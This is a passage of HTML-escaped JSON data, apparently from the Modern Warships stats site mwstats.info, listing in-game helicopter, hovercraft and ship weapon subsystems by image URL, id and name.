S-24\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_AAM5B.jpeg?v=8e105d07\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_AAM5B\&quot;,\&quot;name\&quot;:\&quot;AAM-5B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_AGM114K.jpeg?v=6c3a78a4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_AGM114K\&quot;,\&quot;name\&quot;:\&quot;AGM-114K Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_BrimstoneSeaSpear.jpeg?v=1fa75c43\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_BrimstoneSeaSpear\&quot;,\&quot;name\&quot;:\&quot;Brimstone Sea SPEAR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_Type42.jpeg?v=5e9d3c18\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_Type42\&quot;,\&quot;name\&quot;:\&quot;Type 42 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_Type91.jpeg?v=33f3ab0e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_Type91\&quot;,\&quot;name\&quot;:\&quot;Type 91S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Osprey_GAU17.jpeg?v=3b4d7851\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Osprey_GAU17\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Osprey_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Osprey_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_LAU150ER.jpeg?v=a4c04b0f\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_LAU150ER\&quot;,\&quot;name\&quot;:\&quot;LAU-150ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_SPEAREW.jpeg?v=eeba912a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_SPEAREW\&quot;,\&quot;name\&quot;:\&quot;SPEAR-EW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_VLWTER.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_VLWTER\&quot;,\&quot;name\&quot;:\&quot;VLWT-ERB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_XM301B.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_XM301B\&quot;,\&quot;name\&quot;:\&quot;XM301B (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_HellFire.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_M230.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_Mark50.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_SuperLynx_M134.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_SuperLynx_M134\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_SuperLynx_Marlet.jpeg?v=96e725b4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_SuperLynx_Marlet\&quot;,\&quot;name\&quot;:\&quot;Martlet (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_BrowningM3M.jpeg?v=f9c5e870\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_BrowningM3M\&quot;,\&quot;name\&quot;:\&quot;Browning M3-M (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_GLB4Griffin.jpeg?v=e537c371\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_GLB4Griffin\&quot;,\&quot;name\&quot;:\&quot;GLB-4 Griffin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_MartletHMA.jpeg?v=eb304466\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_MartletHMA\&quot;,\&quot;name\&quot;:\&quot;Martlet HMA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_STARstreak.jpeg?v=6a521002\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_STARstreak\&quot;,\&quot;name\&quot;:\&quot;STARstreak\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WZ11W_AKD10.jpeg?v=832ac656\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WZ11W_AKD10\&quot;,\&quot;name\&quot;:\&quot;AKD-10-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WZ11W_QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WZ11W_QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99-11W (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z10_HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z10_HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z10_M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z10_M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z18F_ED4125.jpeg?v=e7cc5cc7\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z18F_ED4125\&quot;,\&quot;name\&quot;:\&quot;ED-4125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z18F_YU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z18F_YU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7B (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_CY3.jpeg?v=bb284950\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_CY3\&quot;,\&quot;name\&quot;:\&quot;CY-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99-12.7-1 (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_ZPT99G.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_ZPT99G\&quot;,\&quot;name\&quot;:\&quot;ZPT99G (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter20mmGatling\&quot;,\&quot;name\&quot;:\&quot;M61A2 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter9M17Falanga.jpeg?v=360d2252\&quot;,\&quot;id\&quot;:\&quot;Helicopter9M17Falanga\&quot;,\&quot;name\&quot;:\&quot;Falanga-P (9M17P)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAGM119B.jpeg?v=1602e11a\&quot;,\&quot;id\&quot;:\&quot;HelicopterAGM119B\&quot;,\&quot;name\&quot;:\&quot;AGM-119B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAKD10.jpeg?v=832ac656\&quot;,\&quot;id\&quot;:\&quot;HelicopterAKD10\&quot;,\&quot;name\&quot;:\&quot;AKD-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAPR3ME.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;HelicopterAPR3ME\&quot;,\&quot;name\&quot;:\&quot;APR-3ME\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterATGuidedMissiles.jpeg?v=2f98ae4c\&quot;,\&quot;id\&quot;:\&quot;HelicopterATGuidedMissiles\&quot;,\&quot;name\&quot;:\&quot;Cheongeom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8M1\&quot;,\&quot;name\&quot;:\&quot;B8M1 (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8V20.jpeg?v=8b84e1dd\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8V20\&quot;,\&quot;name\&quot;:\&quot;UAM B8V20-A (80mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8V20UV.jpeg?v=60cb41c2\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8V20UV\&quot;,\&quot;name\&quot;:\&quot;B8V20-UV (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterC13.jpeg?v=03ef82ca\&quot;,\&quot;id\&quot;:\&quot;HelicopterC13\&quot;,\&quot;name\&quot;:\&quot;S-13 Tulumbas (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterC24.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;HelicopterC24\&quot;,\&quot;name\&quot;:\&quot;S-24\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterCheongum.jpeg?v=e89deaa4\&quot;,\&quot;id\&quot;:\&quot;HelicopterCheongum\&quot;,\&quot;name\&quot;:\&quot;Cheon-geom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterCY3.jpeg?v=bb284950\&quot;,\&quot;id\&quot;:\&quot;HelicopterCY3\&quot;,\&quot;name\&quot;:\&quot;CY-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterExocetAM39.jpeg?v=80223dff\&quot;,\&quot;id\&quot;:\&quot;HelicopterExocetAM39\&quot;,\&quot;name\&quot;:\&quot;Exocet AM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterFS70B.jpeg?v=5ac787e3\&quot;,\&quot;id\&quot;:\&quot;HelicopterFS70B\&quot;,\&quot;name\&quot;:\&quot;FS-70B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterGauss.jpeg?v=62d9ebd6\&quot;,\&quot;id\&quot;:\&quot;HelicopterGauss\&quot;,\&quot;name\&quot;:\&quot;CPR-30 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterGSH23.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;HelicopterGSH23\&quot;,\&quot;name\&quot;:\&quot;GsH-23 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterJAGM.jpeg?v=ea896d3e\&quot;,\&quot;id\&quot;:\&quot;HelicopterJAGM\&quot;,\&quot;name\&quot;:\&quot;AGM-179 JAGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterJSM.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;HelicopterJSM\&quot;,\&quot;name\&quot;:\&quot;JSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterKord6P58.jpeg?v=b0905099\&quot;,\&quot;id\&quot;:\&quot;HelicopterKord6P58\&quot;,\&quot;name\&quot;:\&quot;6P58 Kord (12,7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU61.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU61\&quot;,\&quot;name\&quot;:\&quot;LAU-61 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU68F.jpeg?v=5ab866d2\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU68F\&quot;,\&quot;name\&quot;:\&quot;LAU-68 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterM299.jpeg?v=a7eac5b9\&quot;,\&quot;id\&quot;:\&quot;HelicopterM299\&quot;,\&quot;name\&quot;:\&quot;M299 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMAG58.jpeg?v=038fbb23\&quot;,\&quot;id\&quot;:\&quot;HelicopterMAG58\&quot;,\&quot;name\&quot;:\&quot;M971 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;HelicopterMark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;HelicopterMark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMarlet.jpeg?v=96e725b4\&quot;,\&quot;id\&quot;:\&quot;HelicopterMarlet\&quot;,\&quot;name\&quot;:\&quot;Martlet (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMTT.jpeg?v=ac794412\&quot;,\&quot;id\&quot;:\&quot;HelicopterMTT\&quot;,\&quot;name\&quot;:\&quot;\\u041c\\u0422\\u0422 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMU90.jpeg?v=49decc3c\&quot;,\&quot;id\&quot;:\&quot;HelicopterMU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterNC621.jpeg?v=98374627\&quot;,\&quot;id\&quot;:\&quot;HelicopterNC621\&quot;,\&quot;name\&quot;:\&quot;NC621 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterNinjaLauncher.jpeg?v=b8da7969\&quot;,\&quot;id\&quot;:\&quot;HelicopterNinjaLauncher\&quot;,\&quot;name\&quot;:\&quot;Ninja Launcher (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterORKA.jpeg?v=0e03e12a\&quot;,\&quot;id\&quot;:\&quot;HelicopterORKA\&quot;,\&quot;name\&quot;:\&quot;ORKA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterPH5040.jpeg?v=fa7bc7fe\&quot;,\&quot;id\&quot;:\&quot;HelicopterPH5040\&quot;,\&quot;name\&quot;:\&quot;PH 5040 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterPL10.jpeg?v=ae58f537\&quot;,\&quot;id\&quot;:\&quot;HelicopterPL10\&quot;,\&quot;name\&quot;:\&quot;PL-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterST25.jpeg?v=adf10164\&quot;,\&quot;id\&quot;:\&quot;HelicopterST25\&quot;,\&quot;name\&quot;:\&quot;ST-25 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTextronFury.jpeg?v=6cd5f5ee\&quot;,\&quot;id\&quot;:\&quot;HelicopterTextronFury\&quot;,\&quot;name\&quot;:\&quot;Fury\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTripleJAGM.jpeg?v=bf7a00aa\&quot;,\&quot;id\&quot;:\&quot;HelicopterTripleJAGM\&quot;,\&quot;name\&quot;:\&quot;AGM-179 JAGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTripleLAU10.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterTripleLAU10\&quot;,\&quot;name\&quot;:\&quot;LAU-10 (127mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType23115.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;HelicopterType23115\&quot;,\&quot;name\&quot;:\&quot;Type 23x115 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType91.jpeg?v=33f3ab0e\&quot;,\&quot;id\&quot;:\&quot;HelicopterType91\&quot;,\&quot;name\&quot;:\&quot;Type 91\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType95UR.jpeg?v=82252a48\&quot;,\&quot;id\&quot;:\&quot;HelicopterType95UR\&quot;,\&quot;name\&quot;:\&quot;Type 95UR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterUB1657UM.jpeg?v=e7888259\&quot;,\&quot;id\&quot;:\&quot;HelicopterUB1657UM\&quot;,\&quot;name\&quot;:\&quot;UB16 57UM (57mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterUMTAS.jpeg?v=9c6d23a7\&quot;,\&quot;id\&quot;:\&quot;HelicopterUMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterX35V.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;HelicopterX35V\&quot;,\&quot;name\&quot;:\&quot;Kh-35V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterX39.jpeg?v=503a95b2\&quot;,\&quot;id\&quot;:\&quot;HelicopterX39\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterXMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;HelicopterXMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterYU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;HelicopterYU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HeliosLaser.jpeg?v=1de0776e\&quot;,\&quot;id\&quot;:\&quot;HeliosLaser\&quot;,\&quot;name\&quot;:\&quot;Helios Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HELMAP.jpeg?v=fcccf28f\&quot;,\&quot;id\&quot;:\&quot;HELMAP\&quot;,\&quot;name\&quot;:\&quot;HELMA-P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HELSLaser.jpeg?v=0a2615d7\&quot;,\&quot;id\&quot;:\&quot;HELSLaser\&quot;,\&quot;name\&quot;:\&quot;HELS Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HexeresGauss.jpeg?v=333db650\&quot;,\&quot;id\&quot;:\&quot;HexeresGauss\&quot;,\&quot;name\&quot;:\&quot;HXS-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HexeresLauncher.jpeg?v=445362b5\&quot;,\&quot;id\&quot;:\&quot;HexeresLauncher\&quot;,\&quot;name\&quot;:\&quot;HXS Launcher (200 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HGK84.jpeg?v=3ff06aa4\&quot;,\&quot;id\&quot;:\&quot;HGK84\&quot;,\&quot;name\&quot;:\&quot;HGK-84\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HGVBlock2A.jpeg?v=bc316a05\&quot;,\&quot;id\&quot;:\&quot;HGVBlock2A\&quot;,\&quot;name\&quot;:\&quot;HGV Block2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ10.jpeg?v=533143e1\&quot;,\&quot;id\&quot;:\&quot;HHQ10\&quot;,\&quot;name\&quot;:\&quot;HQ-10 (FL-3000N)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ16F.jpeg?v=9820df89\&quot;,\&quot;id\&quot;:\&quot;HHQ16F\&quot;,\&quot;name\&quot;:\&quot;HQ-16F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ9.jpeg?v=bb7dc999\&quot;,\&quot;id\&quot;:\&quot;HHQ9\&quot;,\&quot;name\&quot;:\&quot;HHQ-9B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HitroleG.jpeg?v=1fd79812\&quot;,\&quot;id\&quot;:\&quot;HitroleG\&quot;,\&quot;name\&quot;:\&quot;Hitrole G (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HitroleNT.jpeg?v=5ef96ee6\&quot;,\&quot;id\&quot;:\&quot;HitroleNT\&quot;,\&quot;name\&quot;:\&quot;Hitrole-NT (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJJ12.jpeg?v=d99e3703\&quot;,\&quot;id\&quot;:\&quot;HJJ12\&quot;,\&quot;name\&quot;:\&quot;H\\/JJ12 (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJJ30.jpeg?v=84ae310b\&quot;,\&quot;id\&quot;:\&quot;HJJ30\&quot;,\&quot;name\&quot;:\&quot;H\\/JJ30-8-300 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HOSBO.jpeg?v=e1fd32c8\&quot;,\&quot;id\&quot;:\&quot;HOSBO\&quot;,\&quot;name\&quot;:\&quot;HOSBO\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HOT3.jpeg?v=8a20db94\&quot;,\&quot;id\&quot;:\&quot;HOT3\&quot;,\&quot;name\&quot;:\&quot;HOT3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_LD35H.jpeg?v=fef3cbe1\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_LD35H\&quot;,\&quot;name\&quot;:\&quot;LD35H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_PHH11A.jpeg?v=839616be\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_PHH11A\&quot;,\&quot;name\&quot;:\&quot;PHH-11A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_RedArrow2050.jpeg?v=91a8cc63\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_RedArrow2050\&quot;,\&quot;name\&quot;:\&quot;Red Arrow 20\\/50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_TW200.jpeg?v=f9db74fc\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_TW200\&quot;,\&quot;name\&quot;:\&quot;TW 200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_WZ11W.jpeg?v=f4caee38\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_WZ11W\&quot;,\&quot;name\&quot;:\&quot;WZ-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_ZPT98A3.jpeg?v=4b0fc4b2\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_ZPT98A3\&quot;,\&quot;name\&quot;:\&quot;ZPT-98A\\/3 (125 